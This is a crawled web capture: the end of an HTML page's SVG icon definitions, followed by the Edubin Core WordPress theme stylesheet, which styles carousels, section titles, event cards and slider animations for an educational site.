0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/edubin-core.css?ver=8.14.16
body_size: 140168
content:
/*!
 * Edubin Core plugin Version: 8.14.16
 */
.edubin-progress-bar .elementor-progress-percentage {
    position: relative;
    top: -22px;
}
/* ======  Social shortcode  ====== */

.edubin-social {
    margin-top: -30px;
    transition: all 0.5s ease;
}
.edubin-social a.edubin-social-icon {
    border: 2px solid #021d3a;
    line-height: 37px;
    margin-right: 10px;
    width: 40px;
    height: 40px;
    color: #fff;
    display: inline-block;
    text-align: center;
    transition: all 0.5s ease;
    border-radius: 50px;
    background: #021d3a;
    font-size: 15px;
}
.edubin-social a.edubin-social-icon:hover {
    border-color: #07294d;
    transition: all 0.5s ease;
    color: #07294d;
}
.edubin-social a.edubin-social-icon:first-child {
    margin-left: 0;
}
.edubin-social a.edubin-social-icon:last-child {
    margin-left: 0;
}
/* ======  Carousel Nav ====== */

.edubin-carousel-nav-1 button.slick-arrow {
    position: absolute;
    background: transparent;
    transform: translateY(-50%);
    padding: 0;
    top: 50%;
    color: #ec5251;
    border: 2px solid #ec5251;
    background: #ec5251;
    font-size: 16px;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    z-index: 1;
    opacity: 0;
    border-radius: 5px;
    height: 42px;
    width: 42px;
}
.edubin-carousel-nav-1 button.edubin-carosul-next {
    left: auto;
    right: 0;
}
.edubin-carousel-nav-1:hover button.slick-arrow {
    opacity: 1;
    margin-left: 25px;
    margin-right: 25px;
}
.edubin-carousel-nav-1 button.slick-arrow i {
    color: #fff;
}
.edubin-carousel-nav-1 button.slick-arrow:hover i {
    color: #fff;
}
/* ======  Nav Style 1 ====== */

.edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
    position: absolute;
    background: transparent;
    transform: translateY(-50%);
    padding: 0;
    top: -45px;
    left: 92%;
    width: 40px;
    height: 40px;
    line-height: 36px;
    border-radius: 3px;
    color: #000;
    border: 2px solid #aaaaaa;
    font-size: 13px;
    text-align: center;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
}
@media (min-width:576px) and (max-width:767.98px) {
    .edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 82%;
    }
}
@media (max-width:575.98px) {
    .edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        right: 50px;
    }
    .edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 72%;
    }
}
@media (min-width:768px) and (max-width:991.98px) {
    .edubin-nav-button-1 .edubin-carousel-activation button.slick-arrow {
        left: 87%;
    }
}
.edubin-nav-button-1 button.slick-arrow:hover {
    border-color: var(--edubin-primary-color);
    background-color: var(--edubin-primary-color);
}
.edubin-nav-button-1 .edubin-carousel-activation button.edubin-carosul-next {
    left: auto;
    right: 0;
}
/* ======  Nav Style 2 ====== */

.edubin-nav-button-2 .edubin-carousel-activation button.slick-arrow {
    position: absolute;
    background: transparent;
    transform: translateY(-50%);
    padding: 0;
    top: 50%;
    color: #868e96;
    font-size: 16px;
    cursor: pointer;
    -webkit-transition: all 0.4s linear;
    transition: all 0.4s linear;
    z-index: 1;
    opacity: 0;
    width: 48px;
    height: 48px;
    border: 2px solid #868e96;
    border-radius: 100px;
}
.edubin-nav-button-2 .edubin-carousel-activation button.edubin-carosul-next {
    left: auto;
    right: 0;
}
.edubin-nav-button-2 .edubin-carousel-activation:hover button.slick-arrow {
    opacity: 1;
    margin-left: -20px;
    margin-right: -20px;
}
/* ======  Carousel Dot ====== */

.edubin-carousel-dot-1 .slick-dots {
    list-style: none;
}
.edubin-carousel-dot-1 .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 12px;
    height: 12px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: #e3e3e3;
    border-radius: 100%;
}
.edubin-carousel-dot-1 .slick-dots li.slick-active button {
    background: var(--edubin-primary-color);
}
.edubin-carousel-dot-1 .slick-dots li button:before {
    display: none;
}
.edubin-carousel-dot-1 .slick-dots {
    bottom: -60px;
}
.edubin-carousel-dot-1 .slick-dots li {
    margin: 0 7px;
    width: 12px;
    height: 12px;
}
/* ======  Resent/Latest widget ====== */

.edubin_recent_post {
    padding-top: 10px;
}
.edubin_recent_post img {
    float: left;
    object-fit: cover;
    overflow: hidden;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
    margin-bottom: 0;
}
.edubin_recent_post .edubin_recent_post_title {
    font-weight: 700;
    margin-bottom: 5px;
    font-size: 16px;
    line-height: 1.4;
}
.edubin_recent_post .edubin_recent_post_title a {
    color: #07294d;
}
.edubin_recent_post .edubin_recent_post_title a:hover {
    color: var(--edubin-primary-color);
}
.edubin_recent_post .date {
    font-size: 14px;
    letter-spacing: 0.1px;
    font-weight: 500;
    text-transform: capitalize;
    color: #8a8a8a;
    margin-bottom: 20px;
}
.edubin_recent_post li.edubin_recent_post_list {
    clear: both;
    margin-bottom: 0;
    display: block;
    overflow: hidden;
    padding: 20px 0;
}
/* ======  Section Title Addon ====== */

.edubin-section-title .section-title-txt {
    font-size: 48px;
    color: #23252a;
    font-weight: 600;
    line-height: 1;
    margin: 0;
    display: inline-block;
}
.edubin-section-title .section-subtitle-txt {
    color: #07294d;
    font-size: 16px;
    line-height: 30px;
    margin: 5px 0;
    font-weight: 400;
}
.page.type-page .entry-content p.section-subtitle-txt {
    margin-bottom: 0;
}
.edubin-section-title span.edubin-title-sperator {
    background-color: var(--edubin-primary-color);
    display: inline-block;
    height: 3px;
    margin-bottom: 13px;
    margin-top: 0px;
    position: relative;
    width: 42px;
}
.edubin-section-title.title-style-three span.edubin-title-sperator::before {
    background-color: var(--edubin-primary-color);
    bottom: 0;
    content: "";
    display: block;
    height: 2px;
    left: -13px;
    margin-bottom: 13px;
    margin-top: 25px;
    position: absolute;
    width: 50px;
}
.edubin-title-align-left .edubin-section-title.title-style-three span.edubin-title-sperator::before, .edubin-title-align-justify .edubin-section-title.title-style-three span.edubin-title-sperator::before {
    left: 13px;
}
.edubin-section-title.edubin-subtitle-position-top {
    display: flex;
    flex-direction: column;
}
.edubin-section-title.edubin-subtitle-position-top .section-title-txt {
    order: 2;
}
.edubin-section-title.edubin-subtitle-position-top .section-subtitle-txt {
    order: 1;
}
.edubin-section-title.edubin-subtitle-position-top img {
    order: 3;
}
.edubin-section-title.edubin-subtitle-position-top i {
    order: 3;
}
.edubin-section-title img {
    margin: auto;
}
.edubin-section-title.edubin-subtitle-position-top .edubin-title-sperator-sec {
    order: 4;
}
.edubin-section-title.edubin-subtitle-position-top.title-style-four .edubin-title-sperator-sec {
    order: 2;
}
.edubin-section-title.edubin-subtitle-position-top.title-style-four .section-title-txt {
    order: 3;
}
.edubin-section-title.edubin-subtitle-position-top.title-style-four span.edubin-title-sperator {
    margin-top: 8px;
}
.title-style-two .edubin-title-sperator-sec, .title-style-five .edubin-title-sperator-sec {
    display: none;
}
.title-style-two .section-title-txt {
    padding: 0 10.5%;
    position: relative;
}
.title-style-two .section-title-txt::before, .title-style-two .section-title-txt::after {
    background: #412e51 none repeat scroll 0 0;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100px;
}
.title-style-two .section-title-txt::after {
    right: 0;
    top: 50%;
    left: auto;
}
.title-style-two .section-title-txt {
    margin-right: auto !important;
    margin-left: auto !important;
}
.section-advancetitle-txt {
    color: var(--edubin-primary-color);
    font-size: 80px;
    font-weight: 800;
    line-height: 28px;
    margin: 0;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    z-index: -1;
}
.edubin-title-sperator-sec {
    line-height: 1;
}
.slider-btn-left {
    display: inline-block;
}
.slider-btn-right {
    display: inline-block;
}
/* === ##Double Headings ====*/

.elementor-widget-custom-title-addons .tpc-double_heading {
    position: relative;
}
.elementor-widget-custom-title-addons .tpc-double_heading .dbl__title-wrapper {
    position: relative;
    z-index: 1;
    line-height: 0;
}
.elementor-widget-custom-title-addons .tpc-double_heading .dbl__title {
    font-size: 36px;
    line-height: 1.3334em;
    font-weight: inherit;
    color: inherit;
}
.elementor-widget-custom-title-addons .tpc-double_heading .dbl__subtitle {
    position: relative;
    font-size: 13px;
    font-weight: 700;
    line-height: 1.2;
    margin-bottom: 14px;
}
.elementor-widget-custom-title-addons .tpc-double_heading .dbl__subtitle span, .elementor-widget-custom-title-addons .tpc-double_heading .dbl__subtitle span:before {
    display: inline-block;
    vertical-align: middle;
}
.elementor-widget-custom-title-addons .shape-bg {
    max-width: 165px;
    width: 165px;
    position: absolute;
}
.elementor-widget-custom-title-addons .thumb-shape-bg {
    max-width: 165px;
    width: 165px;
    position: absolute;
}
.elementor-widget-custom-title-addons .shape-bg>.shape__bg {
    position: absolute;
    content: '';
    width: 165px;
    height: 3px;
    border-radius: 50px;
    z-index: -1;
    top: 45px;
    left: 0;
}
.elementor-widget-custom-title-addons .thumb-shape-bg>.thumb-shape__bg {
    position: absolute;
    content: '';
    width: 165px;
    height: 22px;
    border-radius: 50px;
    z-index: -1;
    top: 15px;
    left: 0;
}
.elementor-widget-custom-title-addons .shape-bg.animation_active .shape__bg {
    -webkit-animation: section-animation 4s infinite;
    animation: section-animation 4s infinite;
}
.elementor-widget-custom-title-addons .thumb-shape-bg.animation_active .thumb-shape__bg img {
    -webkit-animation: section-animation 4s infinite;
    animation: section-animation 4s infinite;
}
@keyframes section-animation {
    0% {
        width: 0;
    }
    15% {
        width: 100%;
    }
    85% {
        opacity: 1;
    }
    90% {
        width: 100%;
        opacity: 0;
    }
    to {
        width: 0;
        opacity: 0;
    }
}
/* === Icon category Box addon ====*/

.edubin-icon-category-style-1 .slick-slide .edubin-icon-category .single-category {
    padding: 20px 8px;
    margin: 0 15px;
    border-radius: 5px;
    display: block;
    background: #ff6f6f;
}
.edubin-icon-category-style-1 .slick-slide:nth-child(4n+2) .edubin-icon-category .single-category {
    background: #4886ff;
}
.edubin-icon-category-style-1 .slick-slide:nth-child(4n+3) .edubin-icon-category .single-category {
    background: #009688;
}
.edubin-icon-category-style-1 .slick-slide:nth-child(4n+4) .edubin-icon-category .single-category {
    background: #b5d56a;
}
.edubin-icon-category-style-1 .edubin-icon-category .single-category {
    padding: 20px 8px;
    margin: 0 15px;
    border-radius: 5px;
    display: inline-block;
    background: #ff6f6f;
    float: left;
    width: 170px;
    height: 170px;
    margin-bottom: 30px;
}
.edubin-icon-category-style-1 .edubin-icon-category:nth-child(4n+2) .edubin-icon-category .single-category {
    background: #4886ff;
}
.edubin-icon-category-style-1 .edubin-icon-category:nth-child(4n+3) .edubin-icon-category .single-category {
    background: #009688;
}
.edubin-icon-category-style-1 .edubin-icon-category:nth-child(4n+4) .edubin-icon-category .single-category {
    background: #b5d56a;
}
.edubin-icon-category-style-1 .edubin-icon-category .single-category .icon-category-title {
    color: #fff;
    font-size: 18px;
    padding-top: 15px;
    font-weight: 700;
    transition: 0.3s ease-in-out;
}
.edubin-icon-category-style-1 .edubin-icon-category .single-category .icon-category-title:hover {
    color: #eee;
    transition: 0.3s ease-in-out;
}
.edubin-icon-category-style-1 button.slick-arrow, .edubin-carousel-style-3 button.slick-arrow {
    position: absolute;
    left: -50px;
    top: 50%;
    transform: translateY(-50%);
    background: #557495;
    color: #fff;
    width: 38px;
    height: 38px;
    border: 0 none;
    border-radius: 100%;
    padding: 0;
    margin: 0;
    font-size: 16px;
    transition: 0.3s ease-in-out;
    line-height: 28px;
    text-align: center;
}
.edubin-icon-category-style-1 button.slick-arrow:hover {
    background: var(--edubin-primary-color);
    color: #07294d;
}
.edubin-icon-category-style-1 button.edubin-carosul-next {
    left: auto;
    right: -50px;
}
/* === Custom Events addon ====*/

.edubin-custom-events {
    align-items: center;
    border: 1px solid #efefef;
    border-radius: 10px;
    display: flex;
    margin-top: 40px;
    padding: 10px;
}
.edubin-custom-events .thumb {
    flex-basis: 50%;
    position: relative;
}
.edubin-custom-events .thumb a img {
    width: 100%;
}
.edubin-custom-events .content {
    flex-basis: 50%;
    padding-left: 27px;
}
.edubin-custom-events .thumb .event-date {
    background: #141414 none repeat scroll 0 0;
    color: #fff;
    padding: 8px 0;
    position: absolute;
    right: -13px;
    text-align: center;
    top: 0;
    width: 60px;
}
.edubin-custom-events .thumb .event-date span {
    display: block;
    font-size: 20px;
    font-style: italic;
    font-weight: 500;
}
.edubin-custom-events .content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    margin-top: 0;
}
.edubin-custom-events .content ul.event-time {
    display: flex;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.edubin-custom-events .content ul.event-time li {
    color: #909090;
    font-size: 14px;
}
.edubin-custom-events .content ul.event-time li i {
    color: #56a4b1;
    padding-right: 10px;
}
.edubin-custom-events .content p {
    color: #727272;
    font-size: 14px;
    line-height: 24px;
    margin-top: 10px;
}
.edubin-custom-events .content .event-btn a {
    border-bottom: 1px solid #727272;
    color: #727272;
    font-size: 14px;
    font-weight: 500;
    transition: all 0.4s ease-in-out 0s;
}
.edubin-custom-events .content ul.event-time li+li {
    margin-left: 15px;
    padding-left: 15px;
    position: relative;
}
.edubin-custom-events .content ul.event-time li+li::before {
    background: #9f9f9f none repeat scroll 0 0;
    content: "";
    height: 15px;
    left: 0;
    position: absolute;
    top: 28%;
    width: 2px;
}
#edubin-slider .edubin-slider-background-overlay {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: #21252900;
    content: "";
    z-index: 1;
}
#edubin-slider .carousel-item img {
    height: 100vh;
    width: 100%;
    max-width: 100%;
    background-size: cover;
    background-origin: content-box;
    background-clip: content-box;
    background-position: center;
    color: rgba(0, 0, 0, 0.56);
    filter: brightness(30%);
    right: 0;
    left: 0;
    resize: both;
    -webkit-animation: slideShow 10s ease-in infinite;
    animation: slideShow 10s ease-in infinite;
    transition: all .5s ease-in-out;
    overflow: hidden;
}
#edubin-slider .carousel-item {
    height: 100vh;
}
#edubin-slider .slider-conent-area {
    overflow: hidden;
    padding: 50px 0;
}
#edubin-slider .carousel-caption {
    transform: translateY(-50%);
    bottom: 0;
    top: 50%;
    padding: 0;
    right: 0;
    left: 0;
}
#edubin-slider .carousel-caption h2.edubin-slider-title {
    color: #fff;
    font-size: 60px;
    font-weight: 700;
    letter-spacing: 2px;
    padding-top: 0;
    margin-bottom: 20px;
}
#edubin-slider .carousel-caption h2.edubin-slider-title span {
    font-size: 36px;
    font-weight: 400;
    line-height: 52px;
    display: inline-block;
    color: var(--edubin-primary-color);
}
/* Content */

#edubin-slider .carousel-caption .edubin-slider-content {
    color: #fff;
    font-size: 16px;
    letter-spacing: 0.60px;
    margin-bottom: 30px;
}
/* Button */

#edubin-slider .carousel-caption .edubin-slider-btn .rep-btn {
    padding: 12px 32px;
    margin: 7px;
    border-radius: 3px;
    background: var(--edubin-primary-color);
    display: block;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .carousel-caption .edubin-slider-btn .rep-btn.left-btn {
    background: var(--edubin-primary-color);
    border: 2px solid var(--edubin-primary-color);
    color: #07294d;
    font-weight: 600;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .carousel-caption .edubin-slider-btn .rep-btn.left-btn:hover {
    background: #07294d;
    border: 2px solid #07294d;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .carousel-caption .edubin-slider-btn .rep-btn.right-btn {
    border: 2px solid var(--edubin-primary-color);
    color: #07294d;
    font-weight: 600;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .carousel-caption .edubin-slider-btn .rep-btn.right-btn:hover {
    background: #07294d;
    border: 2px solid #07294d;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* Nav style 1*/

#edubin-slider .carousel-control-prev-icon, #edubin-slider .carousel-control-next-icon {
    background-image: none;
}
#edubin-slider .edubin-slider-nav-style1 {
    position: absolute;
    right: 1%;
    text-align: right;
    top: 50%;
}
#edubin-slider .edubin-slider-nav-style1 .carousel-control-prev-icon {
    margin-bottom: 8px;
}
#edubin-slider .edubin-slider-nav-style1 .carousel-control-prev-icon, #edubin-slider .edubin-slider-nav-style1 .carousel-control-next-icon {
    background: none;
    border: 2px solid var(--edubin-primary-color);
    color: var(--edubin-primary-color);
    height: 58px;
    width: 58px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
    border-radius: 100%;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .edubin-slider-nav-style1 .carousel-control-prev-icon:hover, #edubin-slider .edubin-slider-nav-style1 .carousel-control-next-icon:hover {
    background: var(--edubin-primary-color);
    opacity: 1;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* Nav style 2 */

#edubin-slider .edubin-slider-nav-style2 {
    position: absolute;
    right: 1%;
    text-align: right;
    top: 50%;
}
#edubin-slider .edubin-slider-nav-style2 .carousel-control-prev-icon {
    margin-bottom: 8px;
}
#edubin-slider .edubin-slider-nav-style2 .carousel-control-prev-icon, #edubin-slider .edubin-slider-nav-style2 .carousel-control-next-icon {
    background: none;
    border: 2px solid var(--edubin-primary-color);
    color: var(--edubin-primary-color);
    height: 45px;
    width: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
#edubin-slider .edubin-slider-nav-style2 .carousel-control-prev-icon:hover, #edubin-slider .edubin-slider-nav-style2 .carousel-control-next-icon:hover {
    background: var(--edubin-primary-color);
    opacity: 1;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* Nav style 3*/

#edubin-slider .edubin-slider-nav-style3 {
    position: absolute;
    right: 1%;
    text-align: right;
    top: 50%;
}
#edubin-slider .edubin-slider-nav-style3 .edubin-prev {
    left: inherit;
    right: 0;
    top: -128px;
    z-index: 1;
    bottom: -90px;
    opacity: 1;
}
#edubin-slider .edubin-slider-nav-style3 .edubin-next {
    bottom: -90px;
    opacity: 1;
    z-index: 1;
}
#edubin-slider .edubin-slider-nav-style3 .carousel-control-prev-icon, #edubin-slider .edubin-slider-nav-style3 .carousel-control-next-icon {
    background: var(--edubin-primary-color);
    border: 3px solid var(--edubin-primary-color);
    color: #fff;
    height: 45px;
    width: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    border-radius: 3px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
    opacity: 1;
}
#edubin-slider .edubin-slider-nav-style3 .carousel-control-prev-icon {
    margin-bottom: 10px;
}
#edubin-slider .edubin-slider-nav-style3 .carousel-control-prev-icon:hover, #edubin-slider .edubin-slider-nav-style3 .carousel-control-next-icon:hover {
    background: transparent;
    opacity: 1;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* Nav style 4 */

#edubin-slider .edubin-slider-nav-style4 {
    position: absolute;
    right: 0;
    text-align: right;
    bottom: 0;
}
#edubin-slider .edubin-slider-nav-style4 .edubin-prev {
    left: inherit;
    right: 60px;
    top: 0;
    position: absolute;
}
#edubin-slider .edubin-slider-nav-style4 .edubin-next {
    bottom: -90px;
    opacity: 1;
    z-index: 1;
}
#edubin-slider .edubin-slider-nav-style4 .carousel-control-prev-icon, #edubin-slider .edubin-slider-nav-style4 .carousel-control-next-icon {
    background: var(--edubin-primary-color);
    border: 3px solid var(--edubin-primary-color);
    color: #fff;
    height: 52px;
    width: 62px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 16px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
    opacity: 1;
}
#edubin-slider .edubin-slider-nav-style4 .carousel-control-prev-icon:hover, #edubin-slider .edubin-slider-nav-style4 .carousel-control-next-icon:hover {
    background: transparent;
    opacity: 1;
    color: #fff;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -ms-transition: 0.5s;
}
/* Nav stye 5 */

#edubin-slider .edubin-slider-nav-style5 .edubin-nav {
    font-size: 34px;
    color: #fff;
    cursor: pointer;
    z-index: 5;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
#edubin-slider .edubin-slider-nav-style5 a.edubin-nav i {
    font-size: 16px;
    border: 2px solid #fff;
    height: 48px;
    width: 48px;
    border-radius: 50px;
    line-height: 43px;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
#edubin-slider .edubin-slider-nav-style5 a.edubin-nav i:hover {
    background: var(--edubin-primary-color);
    border-color: var(--edubin-primary-color);
    color: #07294d;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
#edubin-slider .edubin-slider-nav-style5 .edubin-nav {
    width: 10%;
}
#edubin-slider:hover .edubin-slider-nav-style5 .edubin-nav {
    width: 12%;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    z-index: 0;
}
/* Nav mobile none */

@media (max-width:575px) {
    .nav-mobile-none {
        display: none;
    }
}
/* Dot */

#edubin-slider .carousel-indicators li {
    height: 14px;
    width: 14px;
    bottom: 10px;
    margin: 3px;
    border-radius: 100%;
    max-width: 15px;
}
#edubin-slider .carousel-indicators li.active {
    background: var(--edubin-primary-color);
}
/* Animation */

#edubin-slider .carousel-item img.edubin-slider-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
}
/* keyframes*/

@keyframes slideShow {
    0% {
        opacity: 1;
        transform: scale(1);
        -ms-transform: scale(1);
    }
    5% {
        opacity: 1
    }
    25% {
        opacity: 1;
    }
    50% {
        opacity: 1;
        transform: scale(1.18);
        -ms-transform: scale(1.18);
    }
    80% {
        opacity: 1;
        transform: scale(1.12);
        -ms-transformm: scale(1.12);
    }
    100% {
        opacity: 1;
        transform: scale(1);
        -ms-transformm: scale(1);
    }
}
.edubin-slider-background-image {
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    z-index: 1;
}
/*------------------------------------------- 
---------- Slider zoom effect -------------
--------------------------------------------*/

@-webkit-keyframes zoom {
    from {
        -webkit-transform: scale(1, 1);
    }
    to {
        -webkit-transform: scale(1.5, 1.5);
    }
}
@keyframes zoom {
    from {
        transform: scale(1, 1);
    }
    to {
        transform: scale(1.5, 1.5);
    }
}
/*== Zoom effect */

.edubin-slider-pro.zoomef .edubin-slider-background-image {
    -webkit-animation: zoom 60s;
    animation: zoom 60s;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    z-index: 1;
}
/*== Fade and zoom effect */

.edubin-slider-pro.carousel-fade.zoomef .edubin-slider-background-image {
    -webkit-animation: zoom 60s;
    animation: zoom 60s;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 100%;
    width: 100%;
    content: "";
    z-index: 1;
}
/*------------------------------------------- 
---------- Slider zoom effect -------------
--------------------------------------------*/

@-webkit-keyframes zoomEf {
    from {
        -webkit-transform: scale(1, 1);
    }
    to {
        -webkit-transform: scale(1.5, 1.5);
    }
}
@keyframes zoomEf {
    from {
        transform: scale(1, 1);
    }
    to {
        transform: scale(1.5, 1.5);
    }
}
/*== Fade and zoom effect */

.edubin-slider-pro.carousel-fade .carousel-item {
    opacity: 0;
    transition-duration: .6s;
    transition-property: opacity;
}
.edubin-slider-pro.carousel-fade .carousel-item.active, .edubin-slider-pro.carousel-fade .carousel-item-next.carousel-item-left, .edubin-slider-pro.carousel-fade .carousel-item-prev.carousel-item-right {
    opacity: 1;
}
.edubin-slider-pro.carousel-fade .active.carousel-item-left, .edubin-slider-pro.carousel-fade .active.carousel-item-right {
    opacity: 0;
}
